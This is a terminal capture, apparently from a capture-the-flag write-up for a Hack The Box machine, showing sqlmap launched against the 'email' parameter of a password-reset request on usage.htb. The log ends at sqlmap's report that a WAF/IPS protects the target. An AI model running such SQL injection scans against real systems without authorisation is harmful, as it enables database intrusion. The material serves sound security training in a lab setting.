 akame0x01@starsfall~/c/h/usage $ sqlmap -r /home/akame0x01/capture_the_flag/htb/usage/request -p email
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8#stable}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:04:46 /2024-05-02/
[18:04:46] [INFO] parsing HTTP request from '/home/akame0x01/capture_the_flag/htb/usage/request'
[18:04:46] [WARNING] provided value for parameter 'email' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[18:04:46] [INFO] testing connection to the target URL
got a 302 redirect to 'http://usage.htb/forget-password'. Do you want to follow? [Y/n] n
got a refresh intent (redirect like response common to login pages) to 'http://usage.htb/forget-password'. Do you want to apply it from now on? [Y/n] n
[18:04:51] [INFO] checking if the target is protected by some kind of WAF/IPS
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to merge them in further requests? [Y/n] y
[18:04:53] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS